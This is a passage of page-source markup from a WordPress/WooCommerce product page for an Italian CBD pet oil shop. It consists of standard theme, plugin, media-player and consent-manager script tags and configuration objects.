var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https://get.adobe.com/flashplayer/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra/destra per avanzare di un secondo, su/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://italiacbd.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://italiacbd.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/themes/biagiotti/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/themes/biagiotti/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/themes/biagiotti/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/themes/biagiotti/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/themes/biagiotti/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/themes/biagiotti/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/themes/biagiotti/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/themes/biagiotti/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/themes/biagiotti/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/themes/biagiotti/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/themes/biagiotti/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/ht-mega-for-elementor/assets/js/isotope.pkgd.min.js?ver=2.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/themes/biagiotti/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/biagiotti-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/biagiotti-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/biagiotti-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.9" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/biagiotti-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.9" id="typed-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/biagiotti-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=6.9" id="fullPage-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/biagiotti-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.9" id="easypiechart-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyDkyK2PUd93PBHOi86cbbqBaRXdq7R59do&amp;ver=6.9" id="biagiotti-mikado-google-map-api-js"></script>
<script type="text/javascript" id="biagiotti-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://italiacbd.it/wp-admin/admin-ajax.php","sliderNavPrevArrow":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t width=\"25px\" height=\"35px\" viewBox=\"0 0 25 35\" enable-background=\"new 0 0 25 35\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\u003Cpolygon fill=\"#010101\" points=\"16.708,32.394 17.559,31.866 9.277,18.491 17.475,5.25 16.624,4.723 8.102,18.491 \t\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E","sliderNavNextArrow":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t width=\"25px\" height=\"35px\" viewBox=\"0 0 25 35\" enable-background=\"new 0 0 25 35\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\u003Cpolygon fill=\"#010101\" points=\"8.952,32.394 8.102,31.866 16.383,18.491 8.186,5.25 9.036,4.723 17.559,18.491 \t\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E","sliderNavPrevArrowBig":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t width=\"30px\" height=\"50px\" viewBox=\"0 0 30 50\" enable-background=\"new 0 0 30 50\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\u003Cpolygon fill=\"#010101\" points=\"21.684,46.448 22.533,45.921 10.039,25.773 22.404,5.688 21.553,5.164 8.863,25.775 \t\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E","sliderNavNextArrowBig":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t width=\"30px\" height=\"50px\" viewBox=\"0 0 30 50\" enable-background=\"new 0 0 30 50\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\u003Cpolygon fill=\"#010101\" points=\"9.712,46.448 8.863,45.921 21.357,25.773 8.993,5.688 9.844,5.164 22.533,25.775 \t\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E","quoteBlogIcon":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t    width=\"72px\" height=\"72px\" viewBox=\"0 0 72 72\" enable-background=\"new 0 0 72 72\" xml:space=\"preserve\"\u003E\n\t\t\u003Cg\u003E\n\t\t\t\u003Cpath fill=\"#FFFFFF\" d=\"M36.438,13.075c1.588,0.794,2.184,2.452,1.787,4.965c-0.398,2.52-1.328,5.232-2.782,8.144\n\t\t\t\tc-1.459,2.917-3.047,5.698-4.768,8.342c-1.725,2.65-2.979,4.506-3.773,5.561c-5.301,7.945-12.185,15.096-20.657,21.451\n\t\t\t\tc5.294-5.294,9.931-11.718,13.903-19.266c3.973-7.548,6.753-15.157,8.342-22.841c0.527-2.117,1.323-4.035,2.383-5.76\n\t\t\t\tC31.929,11.952,33.787,11.753,36.438,13.075z M63.846,13.075c1.59,0.794,2.186,2.452,1.789,4.965\n\t\t\t\tc-0.398,2.52-1.328,5.232-2.781,8.144c-1.459,2.917-3.047,5.698-4.768,8.342c-1.725,2.65-2.979,4.506-3.773,5.561\n\t\t\t\tc-5.561,8.479-12.451,15.63-20.657,21.451c5.561-5.561,10.192-11.916,13.903-19.066c3.707-7.151,6.617-14.829,8.74-23.041\n\t\t\t\tc0.527-1.85,1.191-3.706,1.986-5.562C59.08,12.02,60.93,11.753,63.846,13.075z\"/\u003E\n\t\t\u003C/g\u003E\n\t\t\u003C/svg\u003E","linkBlogIcon":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t width=\"72px\" height=\"72px\" viewBox=\"0 0 72 72\" enable-background=\"new 0 0 72 72\" xml:space=\"preserve\"\u003E\n\t\t\u003Cg\u003E\n\t\t\t\u003Cg\u003E\n\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\t\t\u003Cpath fill=\"#FFFFFF\" d=\"M23.665,63.436c-3.602,0-7.209-1.371-9.952-4.115c-2.663-2.659-4.126-6.196-4.126-9.955\n\t\t\t\t\t\t\t\t\tc0-3.763,1.467-7.298,4.126-9.957l6.542-6.546c0.68-0.679,1.779-0.679,2.458,0c0.68,0.679,0.68,1.779,0,2.46l-6.542,6.545\n\t\t\t\t\t\t\t\t\tc-2.004,2.004-3.107,4.666-3.107,7.498s1.104,5.493,3.107,7.496c4.013,4.011,10.991,4.004,14.991,0l6.546-6.546\n\t\t\t\t\t\t\t\t\tc0.68-0.679,1.779-0.679,2.458,0c0.679,0.68,0.679,1.778,0,2.458l-6.546,6.547C30.877,62.064,27.271,63.436,23.665,63.436z\"/\u003E\n\t\t\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\t\t\u003Cpath fill=\"#FFFFFF\" d=\"M49.845,42.377c-0.445,0-0.89-0.17-1.229-0.51c-0.68-0.679-0.68-1.779,0-2.459l6.547-6.546\n\t\t\t\t\t\t\t\t\tc4.132-4.132,4.132-10.857,0-14.994c-4.14-4.132-10.863-4.132-14.995,0l-6.546,6.547c-0.68,0.678-1.779,0.678-2.458,0\n\t\t\t\t\t\t\t\t\tc-0.679-0.68-0.679-1.779,0-2.459l6.546-6.546c5.483-5.483,14.414-5.49,19.911,0c5.487,5.49,5.487,14.425,0,19.912\n\t\t\t\t\t\t\t\t\tl-6.546,6.545C50.734,42.207,50.289,42.377,49.845,42.377z\"/\u003E\n\t\t\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\t\t\u003Cpath fill=\"#FFFFFF\" d=\"M23.665,51.104c-0.444,0-0.89-0.17-1.229-0.51c-0.679-0.679-0.679-1.779,0-2.458l23.999-23.999\n\t\t\t\t\t\t\t\t\tc0.68-0.679,1.78-0.679,2.459,0s0.679,1.779,0,2.458L24.895,50.594C24.555,50.934,24.11,51.104,23.665,51.104z\"/\u003E\n\t\t\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/g\u003E\n\t\t\t\u003C/g\u003E\n\t\t\u003C/g\u003E\n\t\t\u003C/svg\u003E","searchIcon":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t         width=\"25px\" height=\"25px\" viewBox=\"0 0 25 25\" enable-background=\"new 0 0 25 25\" xml:space=\"preserve\"\u003E\n\t\t\t\u003Cpath d=\"M16.963,15.664c1.21-1.302,1.957-3.041,1.957-4.955c0-4.021-3.271-7.293-7.293-7.293c-4.021,0-7.292,3.271-7.292,7.293\n\t\t\t\tc0,4.021,3.271,7.292,7.292,7.292c1.747,0,3.352-0.619,4.609-1.647l4.871,4.59l0.686-0.729L16.963,15.664z M5.334,10.709\n\t\t\t\tc0-3.47,2.823-6.293,6.292-6.293s6.293,2.823,6.293,6.293c0,3.469-2.823,6.292-6.293,6.292S5.334,14.179,5.334,10.709z\"/\u003E\n\t\t\t\u003C/svg\u003E","closePopupIcon":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 29 29\" enable-background=\"new 0 0 29 29\" xml:space=\"preserve\"\u003E\n\t\t\t\t\u003Cline fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" x1=\"3.893\" y1=\"3.895\" x2=\"25.105\" y2=\"25.107\"\u003E\u003C/line\u003E\n\t\t\t\t\u003Cline fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" x1=\"3.893\" y1=\"3.895\" x2=\"25.105\" y2=\"25.107\"\u003E\u003C/line\u003E\n\t\t\t\t\u003Cline fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" x1=\"3.894\" y1=\"25.106\" x2=\"25.107\" y2=\"3.894\"\u003E\u003C/line\u003E\n\t\t\t\t\u003Cline fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" x1=\"3.894\" y1=\"25.106\" x2=\"25.107\" y2=\"3.894\"\u003E\u003C/line\u003E\n\t\t\t\t\u003C/svg\u003E","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":60,"mkdfTopBarHeight":"33","mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":123,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":90,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=biagiotti-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/themes/biagiotti/assets/js/modules.min.js?ver=6.9" id="biagiotti-mikado-modules-js"></script>
<script type="text/javascript" id="biagiotti-mikado-modules-js-after">
/* <![CDATA[ */
(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);
//# sourceURL=biagiotti-mikado-modules-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.7" id="e-sticky-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.2.1" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://italiacbd.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lce6b8aAAAAACJt9XbTBBn9wyXN7yWurnDCPJaZ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lce6b8aAAAAACJt9XbTBBn9wyXN7yWurnDCPJaZ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://italiacbd.it/wp-admin/admin-ajax.php","nonce":"27f9c13196","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://italiacbd.it/prodotto/olio-cbd-10-pet-manzo/","cart_redirectition":"yes","cart_page_url":"https://italiacbd.it/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.5" id="eael-general-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.7" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/italiacbd.it\/wp-admin\/admin-ajax.php","nonce":"a78365370e","urls":{"assets":"https:\/\/italiacbd.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/italiacbd.it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/italiacbd.it\/cart\/","checkout_page_url":"https:\/\/italiacbd.it\/checkout\/","fragments_nonce":"ed8190ae5e"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/italiacbd.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.7" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.27.7","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/italiacbd.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/italiacbd.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/italiacbd.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"038f822c18"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"CBD Pet Manzo &#8211; Italia CBD","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.7" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.7" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://italiacbd.it/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://italiacbd.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://italiacbd.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
